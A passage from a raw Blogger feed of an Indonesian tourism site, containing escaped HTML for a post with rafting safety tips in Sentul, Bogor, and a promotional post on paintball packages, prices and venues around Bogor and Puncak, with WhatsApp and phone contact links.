Anda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\nAda saatnya perahu akan terbalik baik karena arus jeram yang kuat atau disengaja untuk meningkatkan adrenalin. Suasana yang seketika gelap kadang membuat panik. Jika perahu anda terbalik, usahakan untuk tetap tenang, karena terdapat celah udara diperahu. Keluarlah dari perahu dengan cara menyelam.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 19.2px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPerhatikan Kondisi Fisik dan Mental sebelum Rafting...\u003C\/b\u003E\u003C\/p\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\nFisik yang bagus:\u003C\/div\u003E\n\u003Cul style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font: inherit; list-style-position: outside; margin: 0.2em 0em 0.2em 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETidak menderita penyakit yang bisa mempengaruhi pikiran, seperti: ketergantungan narkoba.\u003C\/li\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETidak mempunyai penyakit yang bisa kambuh sewaktu-waktu. Penyakit yang dimaksud di sini adalah penyakit yang bisa mempengaruhi keselamatan dan keamanan saat bermain arung jeram.\u003C\/li\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMampu mendayung dengan tenaga yang cukup.\u003C\/li\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETidak mempunyai cacat fisik yang bisa berpengaruh terhadap keselamatan saat pengarungan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: inherit; font-size: inherit; font-weight: inherit;\"\u003E\nMental yang kuat:\u003C\/div\u003E\n\u003Cul style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; list-style-position: outside; margin: 0.2em 0em 0.2em 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cli style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMengerti tentang arung jeram \/ rafting.\u003C\/li\u003E\n\u003Cli style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESiap akan risiko yang bisa terjadi selama kegiatan arung jeram. Risiko bisa diminimalisir dengan memperhatikan sebaik-baiknya saat briefing.\u003C\/li\u003E\n\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; font-stretch: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan face=\"helvetica neue, arial, helvetica, sans-serif\" style=\"color: red;\"\u003E\u003Cspan style=\"background-color: #f1c232;\"\u003E\u003Cb\u003EKONTAK KAMI:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #333333; font-family: lato, arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Rafting%20Sentul%20Bogor..\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s1600\/chatviawhatsappwisata.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-font-smoothing: antialiased; border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-radius: 3px; border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 5px auto; max-width: 400px; padding: 20px; text-align: center; vertical-align: baseline; width: 400px;\"\u003E\nTagLine: Tempat Rafting di Sentul Bogor, Jawa Barat\u003Cdiv style=\"color: #f0f0f0; font-size: 19.2px; line-height: 25.6px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/2889600718679613680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/2889600718679613680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/04\/tempat-rafting-murah-di-sentul-bogor.html","title":"Tempat dan Paket Rafting Terbaik di Sentul Bogor: Pengalaman Seru di Alam Liar"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPAkwFj9fG33Ly_nhD_whEf6k-Yr6zr7bz6lCg1-4V3SgIqfActg3a3nuFV2QnxB5WrVWuu1qlRexBegyf8ye6k-XgUZz6yzycSXhHSauSDU5OZRLaTj21UXyuFzj90q8ftYp_pQoq3o\/s72-c\/rafting_kalibaru_sentul_bogor.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-5677696746956491365"},"published":{"$t":"2025-05-05T06:44:00.003+07:00"},"updated":{"$t":"2025-08-29T11:24:44.135+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"paintball bogor"}],"title":{"type":"text","$t":"Paintball Bogor: Pengalaman Seru dan Menantang di Kota Hujan"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPAINTBALL PUNCAK - PAINTBALL BOGOR - PAINTBALL SENTUL\u003C\/span\u003E\u003C\/h1\u003E\u003Ch2\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; Paintball di Puncak Bogor, Lokasi Dekat Sentul\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"font-size: medium; text-align: justify;\"\u003EHOTLINE: 0857-1985-3093\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cimg alt=\"paintball bogor\" border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimsx9yfDMunzqnrQncONJ6PI160fdGkouahrx7ERjPQbBh_VqrlWy4i0kKjw6U5JpqLBcz-4goVSE0WkQME4GQ6KeVTAPQmzN8-Jfnu_IlQKbvhRgo7dHKgBHe4TcbiURV9Bgo9ur4o4Y\/w320-h240\/tempatwisatapaintballbogor.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"paintball bogor\" width=\"320\" \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003EPaintball\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.bing.com\/ck\/a?!\u0026amp;\u0026amp;p=c5955dfa97101a3a287955e2ba5cef28b245b6461acc43feb9e6e9b4fac81f4bJmltdHM9MTczOTMxODQwMA\u0026amp;ptn=3\u0026amp;ver=2\u0026amp;hsh=4\u0026amp;fclid=21262275-f19b-62b5-36c6-372ff0cd638a\u0026amp;psq=wikipedia+bogor\u0026amp;u=a1aHR0cHM6Ly9pZC53aWtpcGVkaWEub3JnL3dpa2kvS290YV9Cb2dvcg\u0026amp;ntb=1\"\u003EBogor\u003C\/a\u003E, Paintball Puncak, Paintball Sentul, Paintball Pancawatai\u0026nbsp;yang 1 ini memiliki lokasi atau tempat dengan biaya harga paket murah dekat wisata Sentul maupun puncak Bogor Jawa Barat sama seperti outbound Paint ball,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003EPaintball Bogor\u003C\/a\u003E\u003C\/b\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003EPaintball Puncak\u003C\/a\u003E, Wisatawan yang berkunjung ke Puncak Bogor, Jawa Barat kini dapat menikmati keseruan bermain \u003Cb\u003EPaintball\u003C\/b\u003E dengan Konsep Wisata War's Games Back To Nature \"Bernuansa Alam\". Lokasi atau tempat yang kami berikan akan memberikan pengalaman yang berkesan dengan udara yang sejuk, nyaman dan aman yang dikelilingi pohon pinus dengan harga Paket Mulai dari 100 Ribuan\/ Pax Kamu sudah dapat bermain games paintball ini dengan teman teman atau rekan kerja kamu.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ci\u003EPaintball Puncak Bogor\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EPaket Paintball Puncak Bogor, Paintball seru di Bogor Jawa Barat, Paintball Anak.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\"\u003EDengan Instruktur dan Team yang berpengalaman kamu dapat merasakan asiknya bermain paintball.\u003C\/span\u003EBagi Anda yang mencari aktivitas seru dan penuh tantangan di sekitar Jakarta, paintball Bogor bisa menjadi pilihan yang tepat. Bogor, yang terkenal dengan udara sejuk dan pemandangan alam yang indah, juga menawarkan berbagai lokasi paintball terbaik. Aktivitas paintball tidak hanya menguji ketangkasan fisik, tetapi juga meningkatkan kerjasama tim dan strategi. Baik untuk acara keluarga, teman-teman, atau perusahaan, paintball di Bogor menawarkan pengalaman yang menyenangkan dan mengasyikkan Di Puncak Bogor.\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch2\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003EPaintball Bogor\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ci\u003EPaintball Bogor\u003C\/i\u003E\u003C\/b\u003E, Jawa Barat adalah permainan simulasi peperangan dengan menggunakan peluru berbahan cat, aman. \u003Cb\u003EPermainan Paintball\u003C\/b\u003E yang dilaksanakan di \u003Cb\u003EBogor\u003C\/b\u003E, Baik itu di Kota Bogor, \u003Cb\u003EPuncak\u003C\/b\u003E, \u003Cb\u003ESentul\u003C\/b\u003E dan area sekitarnya merukan salah satu permainan kategori Outbound yang baik untuk di mainkan.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003EPaintball di Puncak Bogor\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb style=\"font-style: italic;\"\u003EPaintball di Puncak Bogor, Atau Paintball Bogor\u0026nbsp;\u003C\/b\u003Eadalah permainan yang di adakan di \u003Cb\u003EPuncak Bogor \u003C\/b\u003ELokasinya bisa menyesuaikan, jika kamu sedang berlibur ke Villa atau Hotel di Puncak Bogor kamu bisa panggil kami dan kami akan melakukan survey lokasi untuk melihat apakal lokasi memadai untuk melakukan \u003Cb\u003EPermainan paintball\u003C\/b\u003E?\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003EManfaat main Games Paintball\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003EBanyak manfaat yang bisa kamu dapatkan ketika melakukan permainan atau \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003Etempat bermain\u0026nbsp;\u003C\/a\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003Epaintball\u003C\/a\u003E Bogor \u003C\/b\u003Eini salah satunya menambah atau meningkatkan kerjasama Team, menambah semangat, menambah ketangkasan, menambah fokus. Hanya di \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\"\u003ETempat-wisataalam.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003ETempat Paintball di Bogor\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif\" style=\"font-size: medium;\"\u003EBanyak lokasi dan Tempat untuk bermain \u003Cb\u003Epaintball\u003C\/b\u003E jika kamu kesulitan untuk pergi keluar saat menginap di villa atau hotel, Team kami siap membawa peralatan dan perlengkapan untuk bermain dilokasi kamu, Asalkan lokasinya ada lahan atau plataran yang bisa dijadikan spot untuk kegiatan paintball. Jika kamu kesulitan bisa hubungi marketing kami.ketika \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003Egathering\u003C\/a\u003E ke \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003Epuncak\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003EHarga Paintball di Bogor\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ci\u003EHarga Paintball di Bogor\u003C\/i\u003E\u003C\/b\u003E yang ditawarkan sangatlah murah mulai dari 125.000 kamu sudah bisa melakukan perang perangan dengan jumlah butiran perluru 30 Butir per orang minimal untuk permainan ini dalam 1 team 5 orang dengan 2 group kecil atau pun besar. Body Protector, helmet pelindung, seragam, air mineral.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003EHarga Paintball di Puncak\u003C\/a\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EUntuk harga paintball di puncak biasanya parawisatawan memilih dengan paket dan \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html\"\u003Etempat rafting di puncak\u003C\/a\u003E juga.\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EUntuk Reservasi dan Pemesanan \u003Cb\u003EPaintball Bogor\u003C\/b\u003E dan \u003Cb\u003EPaintball Puncak\u003C\/b\u003E Kamu dapat Menghubungi Marketing \u003Cb\u003E\u003Ci\u003EPaintball Kami\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;Berpengalaman di Bawah ini:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKONTAK MARKETING KAMI, PAINTBALL BOGOR, SENTUL, PUNCAK\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: blue;\"\u003E\u003Cb\u003EKlik dibawah Ini di Smartphone Kamu\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Paintball%20Wisata%20Alam...\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s200\/chatviawhatsappwisata.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ECall\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E085719853093\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"tel:085719853093\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"768\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItYmQt5hv9G1AsmxtyYYBoeZsyei9XKKPku82A9tPenrsGGEgTtMQ9IeTJS_CCOndMdm1EVL8OC9WGojksAM2RQBvFwmjaRz5-CK6nAJq9kdTmIOdQdyhkaVoQnEcQs2GjjanWs0voECHYqrSoft65LC4wVr6YJvqirX0j73ypsnbCYPiFZV_GtYl\/w200-h73\/kontak-tempat-wisataalam.com.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\n09.00 - 17.00\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E(Diluar jam diatas team kami akan balas secepatnya atau dihari berikutnya)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EKeunggulan Paintball di Bogor\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003ELokasi yang Strategis dan Mudah Diakses Bogor terletak tidak jauh dari Jakarta, menjadikannya tujuan yang populer untuk liburan akhir pekan atau acara outdoor. Lokasi-lokasi paintball di Bogor umumnya mudah dijangkau, dengan banyaknya transportasi umum dan jalur akses yang nyaman. Anda dapat menikmati kegiatan paintball hanya dalam waktu singkat setelah meninggalkan hiruk-pikuk ibu kota.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003ELahan yang Luas dan Alami Banyak tempat paintball di Bogor yang terletak di area terbuka dan dikelilingi oleh alam, memberikan pengalaman bermain yang lebih seru. Lahan yang luas, dengan pepohonan dan berbagai rintangan alami, menjadi tantangan tersendiri untuk para pemain. Pemandangan alam yang asri juga menambah keseruan bermain paintball, membuatnya semakin menyenangkan.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EFasilitas Lengkap dan Profesional Tempat-tempat paintball di Bogor dilengkapi dengan fasilitas yang lengkap dan profesional. Mulai dari peralatan paintball yang terjamin kualitasnya, seperti marker, masker, dan peluru, hingga lapangan yang didesain untuk memberikan pengalaman bermain yang maksimal. Selain itu, banyak tempat yang menyediakan pelatihan dan instruktur berpengalaman untuk memastikan keselamatan dan kenyamanan semua pemain.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EAktivitas Seru untuk Semua Usia Paintball di Bogor cocok untuk berbagai kelompok, baik anak-anak maupun dewasa. Banyak tempat paintball di Bogor menawarkan paket yang disesuaikan dengan usia dan jumlah peserta, mulai dari keluarga yang ingin bersenang-senang bersama, hingga perusahaan yang menginginkan acara team-building yang menyenangkan dan menantang.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EHarga yang Terjangkau Meskipun paintball dapat dianggap sebagai aktivitas yang cukup intens, harga paket paintball di Bogor sangat terjangkau. Rata-rata harga sewa untuk sesi paintball mulai dari Rp 100.000 hingga Rp 300.000 per orang, tergantung pada paket yang dipilih dan fasilitas yang ditawarkan. Dengan harga yang relatif terjangkau, Anda dapat menikmati pengalaman seru tanpa harus mengeluarkan biaya besar.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003ETempat Paintball Terbaik di Bogor\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003ETaman Wisata Paintball Bogor Taman Wisata Paintball Bogor adalah salah satu tempat paintball yang paling populer di kota ini. Dengan area yang luas dan berbagai fasilitas, tempat ini menawarkan pengalaman paintball yang seru bagi pengunjung dari berbagai usia. Taman Wisata Paintball Bogor juga menyediakan berbagai paket permainan yang dapat disesuaikan dengan kebutuhan Anda, mulai dari permainan reguler hingga acara team-building perusahaan.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EBogor Paintball Arena Berlokasi di kawasan Bogor yang sejuk, Bogor Paintball Arena menawarkan lapangan paintball yang menarik dengan rintangan yang menantang. Tempat ini sangat cocok untuk acara keluarga, teman, atau perusahaan yang ingin menikmati keseruan paintball dalam suasana alam terbuka. Dengan fasilitas yang lengkap dan harga yang bersahabat, Bogor Paintball Arena menjadi pilihan yang tepat untuk mencoba paintball di Bogor.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EPaintball Adventure Bogor Paintball Adventure Bogor menawarkan pengalaman paintball yang berbeda dengan lapangan yang lebih luas dan area yang 